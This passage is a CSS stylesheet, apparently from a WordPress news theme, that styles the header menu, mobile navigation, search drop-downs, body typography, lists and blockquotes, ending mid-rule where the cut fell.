.sf-menu .td-normal-menu:first-child > ul {
top: 0;
}
.sf-menu .menu-item-first.td-normal-menu:first-child > ul {
top: 100%;
}
.sf-menu ul {
visibility: hidden;
}
.td-js-loaded .sf-menu ul {
visibility: visible;
} .sf-menu .td-menu-item > a:hover {
text-decoration: none !important;
} .td-no-down-arrow > a .sf-sub-indicator {
display: none;
}
.sf-menu > li > a {
padding: 0 15px 0 15px;
line-height: 44px;
font-size: 14px;
color: #ffffff;
font-weight: 700;
font-family: 'Open Sans', arial, sans-serif;
text-transform: uppercase;
-webkit-backface-visibility: hidden; }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu > li > a {
font-size: 11px;
padding: 0 10px 0 10px;
}
} .sf-menu .menu_icon {
position: relative;
top: 13px;
float: left;
}
.sf-menu .sub-menu .menu_icon {
top: 0;
}
.sf-menu .menu_hidden {
display: none !important;
} .sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
background-color: #fff;
color: black;
z-index: 999;
}
#td-header-menu {
min-height: 44px;
} .td-normal-menu ul {
box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.sf-menu ul {
font-family: 'Open Sans', arial, sans-serif;
background: white;
}
.sf-menu ul .td-menu-item > a {
padding: 7px 32px 8px 24px;
font-size: 12px;
color: #111111;
-webkit-transition: none;
transition: none;
line-height: 21px;
}
.sf-menu ul li:first-child > a {
margin-top: 11px;
}
.sf-menu ul li:last-child > a {
margin-bottom: 10px;
}
.sf-menu ul .td-icon-menu-down {
float: right;
top: 0;
font-size: 9px;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
background-color: transparent;
color: #4db2ec;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
outline: 0;
} .sf-menu .td-icon-menu-down {
position: absolute;
top: 0;
padding-left: 9px;
font-size: 9px;
}
.sf-menu .sub-menu {
-webkit-backface-visibility: hidden;
}
.sf-menu .sub-menu .td-icon-menu-down {
position: absolute;
top: 50%;
right: 20px;
margin-top: -9px;
line-height: 19px;
}
.sf-menu .td-menu-badge {
font-size: 10px;
background-color: #f0f8ff;
color: #4db2ec;
border-radius: 10px;
padding: 1px 7px 2px;
margin-left: 6px;
line-height: 1;
position: relative;
top: -1px;
}
.td-menu-badge { }
@media (max-width: 767px) {
.td-menu-badge {
display: none;
}
}
.sf-menu a.sf-with-ul {
padding-right: 31px;
min-width: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu a.sf-with-ul {
padding-right: 28px;
}
} a.sf-with-ul i.td-icon-menu-down:before {
content: '\e808';
} ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
content: '\e806' !important;
} .td_mobile_menu_wrap {
display: none !important;
margin: 0 0 0 0 !important;
vertical-align: top;
position: relative;
top: 12px;
left: -6px;
}
.td_mobile_menu_wrap {
display: inline-block;
position: relative;
overflow: hidden;
height: 28px;
width: 200px;
background: #f2f2f2;
border: 1px solid;
border-color: white #f7f7f7 whitesmoke;
border-radius: 3px;
background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.06));
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
}
.td_mobile_menu_wrap:before,
.td_mobile_menu_wrap:after {
content: '';
position: absolute;
z-index: 2;
top: 9px;
right: 10px;
width: 0;
height: 0;
border: 4px dashed;
border-color: #888888 transparent;
pointer-events: none;
}
.td_mobile_menu_wrap:before {
border-bottom-style: solid;
border-top: none;
}
.td_mobile_menu_wrap:after {
margin-top: 7px;
border-top-style: solid;
border-bottom: none;
}
#mobileMenu_menu-top {
position: relative;
width: 130%;
margin: 0;
padding: 6px 8px 6px 10px;
height: 28px;
line-height: 14px;
font-size: 12px;
color: #62717a;
text-shadow: 0 1px white;
background: #f2f2f2; background: rgba(0, 0, 0, 0) !important; border: 0;
border-radius: 0;
-webkit-appearance: none;
}
#mobileMenu_menu-top:focus {
width: 100%;
color: #394349;
outline: 2px solid #49aff2;
outline: 2px solid -webkit-focus-ring-color;
outline-offset: -2px;
}
#mobileMenu_menu-top > option {
margin: 3px;
padding: 6px 8px;
text-shadow: none;
background: #f2f2f2;
border-radius: 3px;
cursor: pointer;
} .lt-ie9 #mobileMenu_menu-top {
z-index: 1;
}
.lt-ie9 #mobileMenu_menu-top {
z-index: -1;
}
.lt-ie9 #mobileMenu_menu-top:focus {
z-index: 3;
} @-moz-document url-prefix() {
#mobileMenu_menu-top {
padding-left: 6px;
}
} .td-search-wrapper { }
@media (max-width: 767px) {
.td-search-wrapper {
position: absolute;
right: 0;
top: 50%;
}
}
.header-search-wrap { }
.header-search-wrap .header-search {
z-index: 2;
}
.header-search-wrap #td-header-search-button {
display: block;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button {
display: none;
}
}
.header-search-wrap #td-header-search-button-mob {
display: none;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button-mob {
display: block;
right: 9px;
}
}
.header-search-wrap .td-icon-search {
display: inline-block;
font-size: 19px;
color: #fff;
padding-top: 11px;
padding-left: 14px;
height: 44px;
width: 44px; }
@media (max-width: 767px) {
.header-search-wrap .td-icon-search {
font-size: 27px;
padding-top: 8px;
}
}
.header-search-wrap .td-drop-down-search {
position: absolute;
padding: 0;
top: 100%;
border-radius: 0;
border-width: 0 1px 1px 1px;
border-style: solid;
border-color: #e6e6e6;
z-index: 98;
display: none;
right: 0;
width: 341px;
background: white;    }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search {
right: -1px;
}
}
@media (max-width: 400px) {
.header-search-wrap .td-drop-down-search {
width: 101%;
}
}
.header-search-wrap .td-drop-down-search .btn {
position: absolute;
border-radius: 0 3px 3px 0;
height: 32px;
line-height: 17px;
padding: 7px 15px 8px;
text-shadow: none;
vertical-align: top;
right: 0; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search .btn {
line-height: 17px;
}
}
.header-search-wrap .td-drop-down-search .btn:hover {
background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
position: absolute;
top: -6px;
right: 24px;
display: block;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 0 5.5px 6px 5.5px;
border-color: transparent transparent #fff transparent;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search:before {
right: 23px;
}
}
.header-search-wrap .td-drop-down-search #td-header-search {
background-color: #ffffff !important;
width: 95%;
height: 32px;
margin: 0;
border-right: 0;
line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-search-form {
margin: 21px 20px 20px 21px;
}
.td-drop-down-search-open {
display: block !important;
z-index: 9999 !important;
}
.td-header-border #td-top-search {
margin-top: -20px; }
@media (max-width: 767px) {
.td-header-border #td-top-search {
margin-top: -22px;
}
}
#td-top-search {
position: absolute;
right: 8px;
top: 50%;
margin-top: -22px; }
@media (max-width: 767px) {
#td-top-search {
right: 0;
position: relative;
}
} #td-outer-wrap {  }
@media (min-width: 1024px) and (max-width: 1041px) {
#td-outer-wrap {
overflow: hidden;
}
}
@media (max-width: 767px) {
#td-outer-wrap {
-webkit-transition: transform 0.7s ease;
transition: transform 0.7s ease;
-webkit-transform-origin: 50% 200px 0;
transform-origin: 50% 200px 0;
}
} #td-top-mobile-toggle {
display: none;
top: 0;
left: 0;
z-index: 1; }
@media (max-width: 767px) {
#td-top-mobile-toggle {
display: inline-block;
position: relative;
}
}
#td-top-mobile-toggle a {
display: block;
height: 53px;
width: 53px;
}
#td-top-mobile-toggle i {
font-size: 26px;
line-height: 55px;
padding-left: 13px;
display: inline-table;
vertical-align: middle;
color: #fff;
} .td-menu-background,
.td-search-background {
position: fixed;
top: 0;
display: block;
width: 100%;
height: 113%;
z-index: 9999;
visibility: hidden;
overflow: hidden;
background-color: #fff;
}
.td-menu-background:before,
.td-search-background:before {
content: '';
position: absolute;
display: block;
width: 104%;
height: 100%;
background: #68bfb2;
background: -moz-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, #68bfb2), color-stop(100%, #717bc3));
background: -webkit-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -o-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -ms-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);
z-index: 10;
right: -4px;
}
.td-menu-background:after,
.td-search-background:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center top;
z-index: -10;
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.td-menu-background {
transform: translate3d(-100%, 0, 0);
-webkit-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:after {
transform: translate3d(14%, 0, 0);
-webkit-transform: translate3d(14%, 0, 0);
}
.td-search-background {
transform: translate3d(100%, 0, 0);
-webkit-transform: translate3d(100%, 0, 0);
}
.td-search-background:after {
transform: translate3d(-14%, 0, 0);
-webkit-transform: translate3d(-14%, 0, 0);
}
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
visibility: visible; }
@media (max-width: 767px) {
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
#td-mobile-nav {
position: fixed;
width: 100%;
z-index: 9999;
transform: translate3d(-99%, 0, 0);
-webkit-transform: translate3d(-99%, 0, 0);
left: -1%;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif; }
@media (max-width: 767px) {
#td-mobile-nav {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
#td-mobile-nav .td_display_err {
text-align: center;
color: #fff;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: -9px -30px 24px;
font-size: 14px;
border-radius: 0;
padding: 12px;
position: relative;
background-color: rgba(255, 255, 255, 0.06);
display: none;
}
#td-mobile-nav input:invalid {
box-shadow: none !important;
}
#td-mobile-nav {
overflow: hidden;
}
#td-mobile-nav .td-menu-socials {
padding: 0 65px 0 20px;
overflow: hidden;
height: 60px;
}
#td-mobile-nav .td-social-icon-wrap {
margin: 20px 5px 0 0;
display: inline-block;
}
#td-mobile-nav .td-social-icon-wrap i {
border: none;
background-color: transparent;
font-size: 14px;
width: 40px;
height: 40px;
line-height: 38px;
color: #fff;
}
.td-mobile-close {
position: absolute;
right: 1px;
top: 0;
z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
top: 4px;
position: relative;
text-align: center;
display: inline-block;
}
.td-mobile-content {
padding: 20px 20px 0;
}
.td-mobile-container {
padding-bottom: 20px;
position: relative;
}
.td-mobile-container i {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-mobile-content {   }
.td-mobile-content .fa {
margin-right: 10px;
min-width: 22px !important;
display: inline-block;
font-size: 18px;
text-align: center;
position: relative;
top: -1px;
}
.td-mobile-content .sub-menu .fa {
margin-right: 5px;
min-width: 16px !important;
font-size: 13px;
}
.td-mobile-content ul {
list-style: none;
margin: 0;
padding: 0;
}
.td-mobile-content li {
float: none;
margin-left: 0;
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.td-mobile-content li a {
display: block;
line-height: 21px;
font-size: 20px;
color: #fff;
margin-left: 0;
padding: 12px 30px 12px 12px;
font-weight: bold;
letter-spacing: 0.01em; }
@media (max-width: 320px) {
.td-mobile-content li a {
font-size: 20px;
}
}
.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right {
display: inline-block;
}
.td-mobile-content .td-icon-menu-right {
display: none;
position: absolute;
cursor: pointer;
top: 11px;
right: -4px;
z-index: 1000;
font-size: 14px;
padding: 6px 12px;
float: right;
color: #fff;
line-height: 1;
text-align: center;
-webkit-transform-origin: 50% 48% 0px;
-moz-transform-origin: 50% 48% 0px;
-o-transform-origin: 50% 48% 0px;
transform-origin: 50% 48% 0px;
-webkit-transition: transform 0.3s ease;
transition: transform 0.3s ease;
transform: rotate(-90deg);
-webkit-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
transform: rotate(0deg);
-webkit-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
display: block;
max-height: 2000px;
opacity: 0.9;
}
.td-mobile-content .sub-menu {
max-height: 0;
overflow: hidden;
opacity: 0;
-webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1); }
.td-mobile-content .sub-menu .td-icon-menu-right {
font-size: 11px;
right: -2px;
top: 8px;
color: #fff;
}
.td-mobile-content .sub-menu a {
padding: 9px 26px 9px 36px !important;
line-height: 19px;
font-size: 15px;
font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu { }
.td-mobile-content .sub-menu .sub-menu a {
padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a {
color: #f0ff6e;
}
.td-mobile-content .menu_icon {
display: none;
}
.td-mobile-content .menu-item-has-children a {
width: 100%;
z-index: 1;
}
.td-mobile-content .td-link-element-after {
position: relative;
}
.td-menu-mob-open-menu { }
@media (max-width: 767px) {
.td-menu-mob-open-menu #td-outer-wrap {
position: fixed;
height: auto;
transform: scale3d(0.9, 0.9, 0.9);
-webkit-transform: scale3d(0.9, 0.9, 0.9);
}
.td-menu-mob-open-menu #td-mobile-nav {
height: calc(101%);
overflow: auto;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
left: 0;
}
.td-menu-mob-open-menu #td-mobile-nav label {
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.td-menu-mob-open-menu #td-mobile-nav .td-login-animation {
-webkit-transition: all 0.5s ease 0.5s;
transition: all 0.5s ease 0.5s;
}
.td-menu-mob-open-menu .td-menu-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0 0 30px #000000;
box-shadow: 0 0 30px #000000;
}
.td-menu-mob-open-menu .td-menu-background:after {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
}
.td-menu-mob-open-menu .td-mobile-container {
-webkit-transition: all 0.5s ease 0.5s;
transition: all 0.5s ease 0.5s;
}  .td-mobile-container {
opacity: 1;
}
.td-hide-menu-content .td-mobile-container {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
display: none;
}
#td-mobile-nav .td-login-animation {
opacity: 0;
visibility: hidden !important;
position: absolute;
top: 0;
width: 100%;
}
#td-mobile-nav .td-login-animation .td-login-inputs {
height: 76px;
}
.td-login-hide-mob {
pointer-events: none;
}
#td-mobile-nav .td-login-hide {
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
}
#td-mobile-nav .td-login-show {
visibility: visible !important;
opacity: 1;
pointer-events: auto;
}
#td-mobile-nav label {
position: absolute;
top: 26px;
left: 10px;
font-size: 17px;
color: #fff;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.td-login-inputs {
position: relative;
} .td-search-wrap-mob {
padding: 0;
position: absolute;
width: 100%;
height: auto;
top: 0;
text-align: center;
z-index: 9999;
visibility: hidden;
color: #fff;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
-webkit-backface-visibility: hidden;
position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
color: #fff;
font-weight: bold;
font-size: 26px;
height: 40px;
line-height: 36px;
border: 0;
background: transparent;
outline: 0;
margin: 8px 0;
padding: 0;
text-align: center;
}
.td-search-wrap-mob .td-search-input {
margin: 0 5%;
position: relative;
}
.td-search-wrap-mob .td-search-input span {
opacity: 0.8;
font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 1px;
background-color: #fff;
bottom: 0;
left: 0;
opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
opacity: 0.8;
transform: scaleX(0);
-webkit-transform: scaleX(0);
-webkit-transition: transform 0.5s ease 0.8s;
transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
font-size: 16px;
line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td-post-date {
color: #ddd;
opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
margin: 0 5%;
text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
top: auto;
left: auto;
}
.td-search-wrap-mob .result-msg {
margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: 10px 0 40px;
font-size: 17px;
border-radius: 40px;
background-color: #fff;
opacity: 0.8;
text-shadow: none;
}
.td-search-wrap-mob i {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-search-close {
text-align: right;
z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
position: relative;
top: 4px;
right: 0;
display: inline-block;
text-align: center;
}
.td-search-opened #td-outer-wrap {
position: fixed;
height: auto;
transform: scale3d(0.9, 0.9, 0.9);
-webkit-transform: scale3d(0.9, 0.9, 0.9);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
opacity: 1;
visibility: visible;
-webkit-transition: all 0.5s ease 0.3s;
transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0 0 30px #000000;
box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
transform: scaleX(1);
-webkit-transform: scaleX(1);
} .admin-bar .td-search-wrap-mob {
padding-top: 32px;
}
@media (max-width: 767px) {
.admin-bar .td-search-wrap-mob {
padding-top: 46px;
}
}
#td-mobile-nav label {
position: absolute;
top: 26px;
left: 10px;
font-size: 17px;
color: #fff;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.td-login-inputs {
position: relative;
} body,
p {
font-family: Verdana, Geneva, sans-serif;
font-size: 13px;
line-height: 21px;
color: #222222;
overflow-wrap: break-word;
word-wrap: break-word;
}
p {
margin-bottom: 21px;
} .h5-caps-title {
font-family: 'Open Sans', arial, sans-serif;
text-transform: uppercase;
font-size: 18px;
font-weight: 600;
color: #222222;
}
a:active,
a:focus {
outline: none;
}
a {
color: #4db2ec;
text-decoration: none !important;
}
a:hover {
text-decoration: underline;
}
ins {
background: white;
text-decoration: none;
}
code {
position: relative;
top: -1px;
border: none;
background-color: #F1F1F1;
padding: 4px 10px;
}
pre {
background-color: #f1f1f1;
padding: 4px 10px 4px 10px;
border: none;
border-radius: 0px;
margin-top: 24px;
}
cite {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px; font-style: italic;
font-weight: normal;
text-transform: none;
color: #444444;
}
cite a {
color: #444444;
}
cite a:hover {
color: #444444;
}
blockquote.pull-right {
padding-left: 20px;
border-right: none;
}
blockquote.pull-right:after {
border-right: 2px solid #FB5502;
width: 40px;
right: -40px;
}
q {
font-style: italic;
} ul {
padding: 0;
list-style-position: inside;
}
ul li {
line-height: 24px;
}
ol {
list-style-position: inside;
padding: 0;
}
ol li {
list-style-type: none;
line-height: 24px;
}
.wp-block-navigation li {
line-height: 1.2;
margin-left: 0;
}
.dl-horizontal a {
font-weight: 500 !important;
}
.dl-horizontal dt {
width: 70px;
font-weight: 400;
line-height: 24px;
font-size: 15px;
}
.dl-horizontal dd {
margin-left: 90px;
line-height: 24px;
font-size: 14px;
} .td-post-content,
.mce-content-body,
.wpb_text_column,
.comment-content {
font-size: 14px;
line-height: 24px;
}
.td-post-content a:hover,
.mce-content-body a:hover,
.wpb_text_column a:hover,
.comment-content a:hover {
text-decoration: underline !important;
}
.td-post-content p,
.mce-content-body p,
.wpb_text_column p,
.comment-content p {
font-size: 14px;
line-height: 24px;
margin-bottom: 24px;
}
.td-post-content ul,
.mce-content-body ul,
.wpb_text_column ul,
.comment-content ul {
list-style-position: inside;
margin-bottom: 24px;
}
.td-post-content ul li,
.mce-content-body ul li,
.wpb_text_column ul li,
.comment-content ul li {
margin: 0 0 0 21px;
}
.td-post-content ul ul,
.mce-content-body ul ul,
.wpb_text_column ul ul,
.comment-content ul ul,
.td-post-content ul ol,
.mce-content-body ul ol,
.wpb_text_column ul ol,
.comment-content ul ol {
margin-bottom: 0;
padding-left: 0;
}
.td-post-content ol,
.mce-content-body ol,
.wpb_text_column ol,
.comment-content ol {
list-style-position: inside;
margin-bottom: 24px;
}
.td-post-content ol li,
.mce-content-body ol li,
.wpb_text_column ol li,
.comment-content ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
}
.td-post-content ol ul,
.mce-content-body ol ul,
.wpb_text_column ol ul,
.comment-content ol ul {
margin-bottom: 0;
padding-left: 0;
}
.td-post-content ol ul > li,
.mce-content-body ol ul > li,
.wpb_text_column ol ul > li,
.comment-content ol ul > li {
list-style-type: inherit;
}
.td-post-content ol ol,
.mce-content-body ol ol,
.wpb_text_column ol ol,
.comment-content ol ol {
padding-left: 0;
margin-bottom: 0;
}
.td-post-content .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.comment-content .td-arrow-list li:before {
font-family: 'newsmag', sans-serif;
content: '\e803';
float: left;
margin-left: -19px;
line-height: 24px;
font-size: 14px;
}
.td-post-content .td-arrow-list,
.mce-content-body .td-arrow-list,
.wpb_text_column .td-arrow-list,
.comment-content .td-arrow-list {
margin-left: 21px;
list-style: none;
} .td-page-content blockquote,
.td-post-content blockquote,
.wpb_text_column blockquote,
.td_block_text_with_title blockquote,
.mce-content-body blockquote,
.comment-content blockquote {
text-align: center;
padding: 0;
position: relative;
border-left: none;
margin: 42px 0 38px 0;
}
.td-page-content blockquote.has-text-align-right,
.td-post-content blockquote.has-text-align-right,
.wpb_text_column blockquote.has-text-align-right,
.td_block_text_with_title blockquote.has-text-align-right,
.mce-content-body blockquote.has-text-align-right,
.comment-content blockquote.has-text-align-right {
text-align: right;
}
.td-page-content blockquote.has-text-align-left,
.td-post-content blockquote.has-text-align-left,
.wpb_text_column blockquote.has-text-align-left,
.td_block_text_with_title blockquote.has-text-align-left,
.mce-content-body blockquote.has-text-align-left,
.comment-content blockquote.has-text-align-left {
text-align: left;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
font-family: 'Roboto', sans-serif;
font-size: 30px;
line-height: 40px;
font-weight: normal;
font-style: italic;
text-transform: uppercase;
color: #4db2ec;
}
.td-page-content .wp-block-quote.is-large cite,
.td-post-content .wp-block-quote.is-large cite,
.wpb_text_column .wp-block-quote.is-large cite,
.td_block_text_with_title .wp-block-quote.is-large cite,
.mce-content-body .wp-block-quote.is-large cite,
.comment-content .wp-block-quote.is-large cite {
font-size: 13px;
}
.td-page-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.td-post-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.wpb_text_column .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.td_block_text_with_title .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.mce-content-body .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.comment-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
max-width: 100px;
border: none;
border-bottom: 2px solid #8f98a1;
margin: 1.65em auto;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
.td_block_text_with_title .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
font-family: initial;
font-size: initial;
line-height: initial;
font-style: initial;
text-align: initial;
text-transform: initial;
color: initial;
font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.wpb_text_column .td_quote_right,
.td_block_text_with_title .td_quote_right,
.mce-content-body .td_quote_right,
.comment-content .td_quote_right {
float: right;
width: 50%;
padding-left: 20px;
margin-bottom: 21px;
margin-top: 21px;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.wpb_text_column .td_quote_left,
.td_block_text_with_title .td_quote_left,
.mce-content-body .td_quote_left,
.comment-content .td_quote_left {
float: left;
width: 50%;
padding-left: 0;
margin-bottom: 18px;
margin-top: 18px;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.wpb_text_column .td_quote_left p,
.td_block_text_with_title .td_quote_left p,
.mce-content-body .td_quote_left p,
.comment-content .td_quote_left p {
text-align: left;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.wpb_text_column .td_quote_box,
.td_block_text_with_title .td_quote_box,
.mce-content-body .td_quote_box,
.comment-content .td_quote_box {
margin: 0;
background-color: #FCFCFC;
border-left-style: solid;
border-width: 2px;
border-color: #4db2ec;
padding: 15px 23px 0 23px;
position: relative;
top: 6px;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
font-family: 'Open Sans', arial, sans-serif;
color: #777;
font-size: 13px;
line-height: 18px;
text-align: left;
padding-bottom: 16px;
margin: 0;
text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.wpb_text_column .td_box_left,
.td_block_text_with_title .td_box_left,
.mce-content-body .td_box_left,
.comment-content .td_box_left {
width: 40%;
float: left;
margin: 0 34px 20px 0;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.wpb_text_column .td_box_right,
.td_block_text_with_title .td_box_right,
.mce-content-body .td_box_right,
.comment-content .td_box_right {
width: 30%;
float: right;
margin: 0 0 20px 34px;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.wpb_text_column .td_box_center,
.td_block_text_with_title .td_box_center,
.mce-content-body .td_box_center,
.comment-content .td_box_center {
margin: 0 0 29px 0;
}
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.wpb_text_column .td_pull_quote,
.td_block_text_with_title .td_pull_quote,
.mce-content-body .td_pull_quote,
.comment-content .td_pull_quote {
margin: 0;
position: relative;
top: 0;
}
.td-page-content .wp-block-pullquote blockquote p,
.td-post-content .wp-block-pullquote blockquote p,
.wpb_text_column .wp-block-pullquote blockquote p,
.td_block_text_with_title .wp-block-pullquote blockquote p,
.mce-content-body .wp-block-pullquote blockquote p,
.comment-content .wp-block-pullquote blockquote p,
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.wpb_text_column .td_pull_quote p,
.td_block_text_with_title .td_pull_quote p,
.mce-content-body .td_pull_quote p,
